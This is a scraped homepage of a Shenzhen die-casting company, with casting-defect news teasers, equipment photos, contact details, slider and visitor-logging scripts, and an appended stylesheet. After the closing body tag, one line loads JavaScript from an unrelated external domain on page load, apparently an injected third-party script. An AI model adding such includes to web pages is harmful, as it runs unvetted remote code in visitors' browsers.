              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-38.html" title="铝合金铸件气孔现象的分析与解释">铝合金铸件气孔现象的分析与解释</a></h4>
              <p>由于铝合金具有严峻的氧化和吸气倾向，熔炼过程中又直接与炉气或外界大气相接触，因此，如熔炼过程中控制稍稍不当，铝合金就很容易吸收气体而构成气孔，常见的是针孔。针孔...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-37.html" title="铝合金压铸特点">铝合金压铸特点</a></h4>
              <p>压力铸造简称压铸，是一种将熔融合金液倒入压室内，以高速充填钢制模具的型腔，并使合金液在压力下凝结而构成铸件的铸造办法。压铸差异于其它铸造办法的主要特点是高压和高...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-36.html" title="铝合金压铸5大好处的介绍">铝合金压铸5大好处的介绍</a></h4>
              <p>咱们所了解的铝合金压铸都有些什么样的优点和好处呢？它的优点主要分为5个方面的： 1、铝合金的导热性、导电性、切削性能较好。2、铝合金线缩短较小，故具有杰出的填充...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-35.html" title="铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;">铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;</a></h4>
              <p>铝合金压铸件存在缩孔缩松问题是一个遍及的现象，有没有彻底处理这个问题的方法?1、铝合金压铸件缩孔缩松现象存在的原因：压铸件缩孔缩松现象产生的原因只有一个，那就是...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-34.html" title="铝合金压铸与锌合金压铸的区别是什么？？？">铝合金压铸与锌合金压铸的区别是什么？？？</a></h4>
              <p>单从压铸工艺上说我觉得的区别如下：1、两种合金加工时的熔汤温度不同，锌合金在400多度，铝合金要去到700多度才行。2、加工设备不同，虽然都叫压铸机，可是完全不...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-33.html" title="铝合金压铸对于模具钢有什么特别的需求">铝合金压铸对于模具钢有什么特别的需求</a></h4>
              <p>铝合金压铸对于模具钢的功能主要要求有这些：1、高的回火抗力和冷热疲惫抗力很多连续生产的铝合金压铸模具，长期处于必定温度效果下，应持续坚持其高硬度，而且应不粘模及...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-32.html" title="我国铝合金压铸件产量正在高速狂奔">我国铝合金压铸件产量正在高速狂奔</a></h4>
              <p>随着我国的铸造技术的不断提高以及铸件质量的提升，国内的铸造订单也源源不断，而我国的铸造职业也开始受到国外企业的认可与称赞，我国铝合金压铸件的产值不断飙升，开展十...</p>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第七模块 --> 
    <!-- 第八模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/uploadfile/202105/58ce9e14080f08d.gif) no-repeat center bottom #fff;padding-bottom: 0;" p-id="68129"> 
     <div class="container"> 
      <div class="yunu-section-title">
        关于我们 
       <span>ABOUT</span> 
      </div> 
      <dl class="yunu-about-in"> 
       <dt class="img-center"> 
        <img src="" alt="" /> 
       </dt> 
       <dd> 
        <h4> 关于我们  <span>深圳裕华盛五金塑胶制品有限公司</span> </h4> 
        <p>深圳裕华盛五金制品有限公司专业生产各类电机支架、汽车配件、手机外壳、卫浴系列、锌、铝合金压铸和各类五金精密CNC车床加工等五金制品。产品主要用于光模块结构件、连接器、卫浴、电机等多个领域。 自成立以来始终坚持品质保证、技术、注重细节、诚信服务的信念，并将这些信念贯彻和融合于我们的开发设计、生产、销售服务的每一个环节。 公司的发展：现有厂房面积4500平方米，拥有员工200余人。公司拥有一批高等素质、专业化团队，具备为客户提供从产....</p> 
        <div class="tel">
          全国服务热线： +86 17688897424 
        </div> 
        <div class="btn"> 
         <a href="http://wpa.qq.com/msgrd?v=3&amp;uin= &amp;site=qq&amp;menu=yes" target="_blank"> 咨询我们 </a> 
         <a href="/abouts/"> 查看详情 </a> 
        </div> 
       </dd> 
      </dl> 
     </div> 
    </div>
    <!-- 第八模块 --> 
    <!-- 第九模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/fb27e14977ed4eeaa3e9e35c00b6d2b1.gif) repeat;" p-id="68130"> 
     <div class="container"> 
      <div class="yunu-honor-in"> 
       <div class="hd"> 
        <a href="/equip/">生产设备</a> 
       </div> 
       <div class="bd"> 
        <ul class="clearfix">
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-146.html" title="钻孔"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/0fd38f1de00bbc8.jpg" alt="钻孔" title="钻孔" /> 
               </div> 
               <div class="text">
                钻孔               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-143.html" title="压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/95e70e258b4cb06.jpg" alt="压铸机" title="压铸机" /> 
               </div> 
               <div class="text">
                压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-144.html" title="打铜公"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/6689d37f9daf1.jpg" alt="打铜公" title="打铜公" /> 
               </div> 
               <div class="text">
                打铜公               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-145.html" title="盐雾检测设备"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/75b997ed128cb06.jpg" alt="盐雾检测设备" title="盐雾检测设备" /> 
               </div> 
               <div class="text">
                盐雾检测设备               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-147.html" title="铝压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/ae62e0abe913b28.jpg" alt="铝压铸机" title="铝压铸机" /> 
               </div> 
               <div class="text">
                铝压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-24.html" title="模具部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9310bfe2dc6a6f4.jpg" alt="模具部" title="模具部" /> 
               </div> 
               <div class="text">
                模具部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-27.html" title="压铸部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/53f69c7c0ab9df4.jpg" alt="压铸部" title="压铸部" /> 
               </div> 
               <div class="text">
                压铸部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-28.html" title="打磨车间"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/70455b5c63557a3.jpg" alt="打磨车间" title="打磨车间" /> 
               </div> 
               <div class="text">
                打磨车间               </div>
              </a>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第九模块 --> 
    <!-- PC --> 
    <!-- 首页 --> 
    <!-- 公共尾 --> 
    <!-- PC --> 
    <!-- 友情链接+城市分站 --> 
    <div class="xh_box" p-id="68115"> 
     <!-- 友情链接 --> 
     <div class="yunu-link"> 
      <div class="container"> 
       <h4> 友情链接 <small>/ Links</small> </h4> 
       <ul class="clearfix">
                 <li> <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank"> 赢网科技 </a> </li>
                 <li> <a href="//www.jsyuanfei.com/" title="直通穿板接头" target="_blank"> 直通穿板接头 </a> </li>
                 <li> <a href="//www.tzfrcb.com/" title="舷梯绞车" target="_blank"> 舷梯绞车 </a> </li>
                 <li> <a href="//www.jjjhzs.com/" title="全屋铝家居定制" target="_blank"> 全屋铝家居定制 </a> </li>
                 <li> <a href="//www.gyytfs.com/" title="贵州职业装定做" target="_blank"> 贵州职业装定做 </a> </li>
                 <li> <a href="//www.zhongchenglab.com/" title="实验室家具" target="_blank"> 实验室家具 </a> </li>
                 <li> <a href="//www.zjsandao.net/" title="船用充电器" target="_blank"> 船用充电器 </a> </li>
                 <li> <a href="//www.jsdhyn.com/" title="sjcb硅橡胶变压器" target="_blank"> sjcb硅橡胶变压器 </a> </li>
                 <li> <a href="//www.ddffsb.com/" title="衬塑钢管" target="_blank"> 衬塑钢管 </a> </li>
                 <li> <a href="//www.yyydbz.com/" title="小字符喷码机厂家" target="_blank"> 小字符喷码机厂家 </a> </li>
                 <li> <a href="//www.mankalai.com/" title="汽车隐形车衣" target="_blank"> 汽车隐形车衣 </a> </li>
                 <li> <a href="//www.yuhuasheng.com.cn/" title="锌合金压铸" target="_blank"> 锌合金压铸 </a> </li>
                 <li> <a href="//www.chunzhiy.com/" title="河北软化水设备" target="_blank"> 河北软化水设备 </a> </li>
                 <li> <a href="//www.cn-taide.com/" title="液体密闭取样器" target="_blank"> 液体密闭取样器 </a> </li>
                 <li> <a href="//www.chenglongguanye.com" title="JDG金属穿线管" target="_blank"> JDG金属穿线管 </a> </li>
                 <li> <a href="//www.hn0566.com/" title="青阳图文广告设计" target="_blank"> 青阳图文广告设计 </a> </li>
               </ul> 
      </div> 
     </div> 
     <!-- 友情链接 --> 
     <!-- 城市分站 --> 
     <!-- 城市分站 --> 
    </div>
    <!-- 友情链接+城市分站 --> 

<!--foot_begin-->
  <!-- 底部导航+底部信息 --> 
  <div class="yunu-footer"> 
   <!-- 底部导航 --> 
   <div class="yunu-footer-nav" p-id="68116"> 
    <div class="container">
           <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a> |           <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a> |           <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a> |           <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a> |           <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a> |           <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a> |           <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a> |           <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>         </div> 
   </div> 
   <!-- 底部导航 --> 
   <!-- 底部信息 --> 
   <div class="container" p-id="68117"> 
    <div class="clearfix"> 
     <div class="logo"> 
      <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/c9018e19d6f83da.gif" title="深圳裕华盛五金塑胶制品有限公司" alt="深圳裕华盛五金塑胶制品有限公司" /> 
     </div> 
     <div class="contact"> 
      <p>TEL:</p>
      <p>MOB:+86 17688897424</p>
      <p>EMAIL:YHSWJ168@163.com</p>
      <p>公司地址:深圳市光明区公明街道劲松二路196号1F-3F</p> 
      <p></p>
     </div> 
     <ul class="ewm"> 
      <li> <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 扫一扫 </li> 
     </ul> 
    </div> 
    <p>
      Copyright © 深圳裕华盛五金塑胶制品有限公司 &nbsp;&nbsp;
      备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow" >粤ICP备14065284号</a> &nbsp;&nbsp;      <a href="/sitemap.xml" target="_blank">网站地图</a> &nbsp;&nbsp;
      技术支持： <a href="//www.1wt.com.cn" target="_blank">赢网科技</a> &nbsp;&nbsp;
      <meta name="baidu-site-verification" content="code-I5Y5NzlrOI" />    </p> 
   </div> 
   <!-- 底部信息 --> 
  </div> 
  <!-- 底部导航+底部信息 -->
  <!-- 回到顶部 --> 
    <div class="client-2" p-id="68118"> 
     <ul id="client-2"> 
      <!-- <li class="my-kefu-qq"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&amp;uin=http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes&amp;site=qq&amp;menu=yes" target="_blank"> <i></i> <p> QQ咨询 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> -->
      <li class="my-kefu-tel"> 
       <div class="my-kefu-tel-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p>电话号码 </p> 
        </div> 
        <div class="my-kefu-tel-right">
         +86 17688897424        </div> 
       </div>
      </li> 
      <li class="my-kefu-liuyan"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="/feedback/" title="在线留言"> <i></i> <p> 在线留言 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
      <li class="my-kefu-weixin"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p> 扫一扫 </p> 
        </div> 
        <div class="my-kefu-right"> 
        </div> 
        <div class="my-kefu-weixin-pic"> 
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 
        </div> 
       </div>
      </li> 
      <li class="my-kefu-ftop"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="javascript:;"> <i></i> <p>返回顶部</p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
     </ul> 
    </div>
    <!-- 回到顶部 -->
    <style>
    .client-2.set{right:0;}
    </style>
    <script>
    $('.yunu-slideBox').slide({
        titCell: '.hd ul',
        mainCell: '.bd ul',
        effect: 'fold',
        autoPlay: true,
        autoPage: '<li></li>'
    });
    $('.yunu-case-in').slide({
        titCell: '.hd li',
        mainCell: '.bd ul',
        effect: 'fold'
    });
    $('.yunu-partner-in').slide({
        mainCell: '.bd ul',
        autoPlay: true,
        effect: 'leftMarquee',
        vis: 5,
        interTime: 25,
        trigger: 'click'
    });
    $('.yunu-ys-in-tabs').slide({
        titCell: '.hd li',
        mainCell: '.bd'
    });
    $('.yunu-news-in').slide({
        titCell: '.hd span',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    }).slide({
        mainCell: '.infoList',
        autoPlay: true,
        effect: 'topMarquee',
        vis: 2,
        interTime: 50
    });
    $('.yunu-honor-in').slide({
        titCell: '.hd a',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    });
    
    $('.yunu-column').slide({
        titCell: 'h3',
        targetCell: 'ul',
        defaultIndex: 0,
        effect: 'slideDown',
        delayTime: 300
    });
  </script> 
    <!-- PC -->
<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "ff7d6aed474b5f4c1c98115bfc284d50",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return true; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script>
    <!-- 公共尾 --><!-- foot_end -->

   </div>
  </div>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yuhuasheng.com.cn/static/site/pc/css/qilin.css
body_size: 7282
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body{margin:0;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height: 1.42857143;font-size: 14px;min-width: 1200px;background: #f7f7f7;color: #333;}
h1{font-size:2em;margin:.67em 0;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;}
a{-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:bolder;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga","kern";}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type=button],/* 1 */
[type=reset],[type=submit]{-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:.35em .75em .625em;}
legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1 */
menu{display:block;}
pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em;}
audio,video,canvas{display:inline-block;}
template,[hidden]{display:none;}
.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.clearfix:after{clear:both;}
a {color: #333;text-decoration: none;}
ul {margin: 0;list-style: none;padding: 0;}

.container {width: 1200px;margin: 0 auto;}

.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}

.dropdown {position: relative;}
.dropdown-box {position: absolute;left: 0;top: 100%;z-index: 10;background-color: #1B4F9B;min-width: 100%;display: none;overflow: hidden;}
.dropdown-box li {border-top: 1px solid #ddd;text-align: center;}
.dropdown-box li a {color: #fff;}
.dropdown-box li a:hover {background-color: #fff;}
.dropdown.open .dropdown-box {display: block;}

.topbar {line-height: 33px;background-color: #e6e6e6;color: #7c7c7c;font-size: 14px;}
.topbar a {color: #7c7c7c;}
.topbar ul {float: right;}
.topbar li {float: left;}
.topbar li.pipe {padding: 0 10px;}
.yunu-header {padding: 20px 0;background-color: #fff;}
.yunu-header .logo {float: left;padding: 20px 0;}
.yunu-header .logo img {display: block;height: 48px;width: auto;}
.yunu-header .text {float: left;border-left: 3px solid #51B14E;font-size: 20px;margin: 20px 0 20px 30px;padding-left: 20px;}
.yunu-header .text {font-size: 24px;color: #0051a3;font-weight: bold;}
.yunu-header .text small {display: block;font-size: 12px;color: #d6d6d6;font-weight: normal;text-transform: uppercase;font-family: Arial, Helvetica, sans-serif;}
.yunu-header .tel {float: right;background: url(../images/t_tel.gif) no-repeat 0 center;padding-left: 65px;color: #666;margin: 18px 0;}
.yunu-header .tel strong {display: block;color: #0051a3;font-size: 24px;}

.yunu-nav {background-color: #1B4F9B;}
.yunu-nav li {float: left;border-right: 1px solid #2662B3;}
.yunu-nav li a {display: block;line-height: 60px;font-size: 16px;padding: 0 30px;color: #fff;margin-right: -1px;}
.yunu-nav li a:hover,.yunu-nav li.active>a,.yunu-nav li.open>a {background-color: #50AF4D;}
.yunu-nav .dropdown-box li {float: none;border-right: 0;}
.yunu-nav .dropdown-box a {line-height: 20px;font-size: 14px;padding: 15px 10px;margin: 0;text-align:center;}

.yunu-slideBox {height: 600px;position: relative;overflow: hidden;}
.yunu-slideBox .hd {position: absolute;bottom: 20px;font-size: 0;left: 0;width: 100%;text-align: center;z-index: 2;}
.yunu-slideBox .hd li {display: inline-block;width: 60px;height: 6px;margin: 0 10px;background-color: #fff;cursor: pointer;}
.yunu-slideBox .hd li.on {background-color: #1B4F9B;}
.yunu-slideBox .bd,.yunu-slideBox .bd ul,.yunu-slideBox .bd li {width: 100% !important;height: 100% !important;}
.yunu-slideBox .bd li {background: no-repeat center;}
.yunu-slideBox .bd li a {display: block;width: 100%;height: 100%;}

.yunu-sou {padding: 20px 0;background-color: #f2f2f2;}
.yunu-sou .hot {float: left;padding: 8px 0;}
.yunu-sou .hot a {margin-right: 10px;}
.yunu-sou .hform {float: right;margin-top: -2px;}
.yunu-sou .hform input {float: left;font-size: 14px;padding: 10px 10px 10px 23px;line-height: 20px;width: 240px;border: 0;background: url(../images/s_inp.gif) no-repeat 0 0;}
.yunu-sou .hform button {border: 0;padding: 0;float: left;cursor: pointer;outline: none;width: 56px;height: 40px;background: url(../images/s_so.gif) no-repeat 0 0;}

.yunu-section {padding: 75px 0;}
.yunu-section-title {text-align: center;margin-bottom: 40px;font-size: 30px;}
.yunu-section-title strong {color: #1B4F9B;}
.yunu-section-title span {display: block;font-size: 18px;color: #666;margin-top: 10px;text-transform: uppercase;}
.yunu-section-title span:before,.yunu-section-title span:after {display: inline-block;vertical-align: top;content: '';width: 100px;height: 2px;background-color: #50AF4D;margin: 12px 12px 0;}

.yunu-six-in {margin-left: -20px;}
.yunu-six-in li {float: left;width: 16.6666666667%;}
.yunu-six-in li a {display: block;margin-left: 20px;background-color: #fff;padding: 20px 0;border: #eee 1px solid;box-shadow: 0 3px 10px 3px #eaeaea;text-align: center;}
.yunu-six-in li i {display: block;height: 50px;background: no-repeat center 0;}
.yunu-six-in li h4 {font-size: 18px;margin: 10px 0;}
.yunu-six-in li p {margin: 0;}
.yunu-six-in li a:hover {background-color: #1B4F9B;color: #fff;}
.yunu-six-in li a:hover i {background-position: center bottom;}

.yunu-case-in .hd {float: left;width: 260px;}
.yunu-case-in .hd h4 {margin: 0;background: url(../images/case_ltbg.gif) no-repeat;height: 92px;line-height: 110px;overflow: hidden;color: #fff;font-weight: normal;font-size: 24px;padding-left: 20px;}
.yunu-case-in .hd li a,.yunu-case-in .hd .more {margin-top: 1px;display: block;line-height: 50px;background: #f2f2f2 url(../images/case_ico01.png) no-repeat 20px center;padding-left: 50px;}
.yunu-case-in .hd li.on a,.yunu-case-in .hd .more:hover {background-image: url(../images/case_ico02.png);background-color: #50AF4D;color: #fff;}
.yunu-case-in .bd {float: right;width: 920px;}
.yunu-case-in .bd li {overflow: hidden;display: none;width: 920px;}
.yunu-case-in .bd .m {float: left;width: 530px;height: 398px;line-height: 398px;}
.yunu-case-in .bd .text {margin-left: 530px;padding: 25px 25px 0;margin-top: 25px;background-color: #1B4F9B;color: #fff;height: 325px;}
.yunu-case-in .bd .text h4 {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 18px;margin: 15px 0;}
.yunu-case-in .bd .text h4:after {content: '';display: block;width: 20px;height: 2px;background-color: #fff;margin-top: 15px;}
.yunu-case-in .bd .text p {margin: 0;line-height: 30px;text-align: justify;height: 150px;overflow: hidden;}
.yunu-case-in .bd .text .more {display: inline-block;margin-top: 20px;color: #fff;border: 1px solid #fff;border-radius: 5px;padding: 8px 12px;width: 120px;text-align: center;}

.yunu-partner-in {position: relative;margin-top: 40px;}
.yunu-partner-in li {float: left;width: 220px;height: 124px;border: 1px solid #eee;margin-right: 18px;}
.yunu-partner-in li .m {height: 124px;line-height: 124px;}
.yunu-partner-in .next,.yunu-partner-in .prev {position: absolute;top: 50%;width: 30px;height: 30px;margin-top: -15px;z-index: 2;background: no-repeat 0 0;}
.yunu-partner-in .prev {background-image: url(../images/hz_lico01.png);left: 10px;}
.yunu-partner-in .next {background-image: url(../images/hz_rico01.png);right: 10px;}
.yunu-partner-in .prev:hover {background-image: url(../images/hz_lico02.png);}
.yunu-partner-in .next:hover {background-image: url(../images/hz_rico02.png);}

.yunu-ys-in-m {float: left;width: 575px;overflow: hidden;}
.yunu-ys-in-m img {display: block;width: 100%;height: auto;transition: all 0.3s;}
.yunu-ys-in-m:hover img {transform: scale(1.1);}
.yunu-ys-in-tabs {float: right;width: 600px;}
.yunu-ys-in-tabs .hd {margin-bottom: 25px;text-align: center;}
.yunu-ys-in-tabs .hd ul {margin-left: -18px;}
.yunu-ys-in-tabs .hd li {margin-left: 18px;float: left;background-color: #1B4F9B;color: #fff;width: 85px;height: 85px;cursor: pointer;}
.yunu-ys-in-tabs .hd li img {display: block;margin: 11px auto;}
.yunu-ys-in-tabs .hd li.on {background-color: #50AF4D;}
.yunu-ys-in-tabs .bd {padding: 20px;height: 260px;background: url(../images/ys_picbg.png) repeat 0 0;}
.yunu-ys-in-tabs .bd i {font-style: normal;color: #b0b0b0;font-size: 36px;line-height: 1;font-family: "Times New Roman", Times, serif;}
.yunu-ys-in-tabs .bd h4 {font-size: 18px;margin: 0;color: #1B4F9B;}
.yunu-ys-in-tabs .bd p {margin: 25px 0 0;line-height: 24px;text-align: justify;}
.yunu-ys-in-tabs .bd small {display: block;margin-top: 15px;color: #777;text-align: justify;}

.yunu-fenl-in {margin-bottom: 40px;}
.yunu-fenl-in .item {float: left;width: 25%;border-left: 1px solid #ddd;margin-left: -1px;}
.yunu-fenl-in h4 {margin: 0;padding-left: 60px;line-height: 60px;font-size: 18px;}
.yunu-fenl-in h4 i {background: no-repeat center;display: inline-block;height: 18px;width: 18px;vertical-align: top;margin-top: 21px;margin-right: 10px;}
.yunu-fenl-in h4 a {color: #1B4F9B;}
.yunu-fenl-in h4 a:hover {color: #50AF4D;}
.yunu-fenl-in ul {padding-left: 88px;height: 160px;}
.yunu-fenl-in li {line-height: 32px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.yunu-fenl-in li a:hover {color: #50AF4D;}

.yunu-chanp-in {margin-bottom: 40px;margin-left: -1px;}
.yunu-chanp-in li {float: left;width: 25%;}
.yunu-chanp-in li a {display: block;margin-left: 2px;}
.yunu-chanp-in li .m {position: relative;font-size: 0;line-height: 223px;height: 223px;}
.yunu-chanp-in li .m span {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../images/cp_picbg.png) no-repeat center;color: #fff;font-size: 18px;line-height: 260px;display: none;}
.yunu-chanp-in li a:hover .m span {display: block;}

.yunu-ban01{background: #0051a3;height: 200px;box-shadow: 0 3px 10px 3px #d0d0d0;}
.yunu-ban01 h3{font-size: 24px;color: #fff;height: 65px;line-height: 65px; padding:0 0 0 30px;margin: 0;}
.yunu-ban01 .iflow{width: 800px; background:url(../images/ban_line.gif) no-repeat 115px 33px;float: left;}
.yunu-ban01 .iflow .item{float:left;width:74px;text-align:center;margin:0 0 0 30px;color:#fff;font-size: 14px;}
.yunu-ban01 .iflow .item .icon{display:block;width:74px;height:74px;margin:0 auto 12px;position:relative;}
.yunu-ban01 .iflow .item .icon i:before{content:'';}
.yunu-ban01 .iflow .item .icon i,.iflow .item .icon i:before{position:absolute;width:100%;height:100%;top:0;left:0; background:url(../images/iflow_icon.png)}
.yunu-ban01 .iflow .item .icon i.default{background-position:0 0;-webkit-transform: translateX(0) rotate(0);transform: translateX(0) rotate(0);-webkit-transition: all 0.35s ease-out;transition: all 0.35s ease-out;}
.yunu-ban01 .iflow .item .icon i.hover{background-position:0 -74px;opacity:1;visibility:hidden;-webkit-transform: scale(0.5);transform: scale(0.5);-webkit-transition: all 0.1s ease 0.2s;transition: all 0.1s ease 0.2s;}
.yunu-ban01 .iflow .item.i1 .icon i:before{background-position:0 -148px;}
